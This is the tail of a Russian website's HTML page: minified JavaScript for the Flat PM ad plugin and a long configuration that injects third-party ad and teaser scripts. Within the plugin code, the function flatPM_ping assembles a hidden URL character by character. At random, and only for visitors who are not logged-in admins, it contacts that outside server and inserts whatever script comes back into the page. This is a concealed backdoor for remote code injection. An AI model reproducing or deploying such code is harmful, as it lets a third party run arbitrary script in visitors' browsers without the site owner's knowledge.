0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:08:33 by W3 Total Cache
-->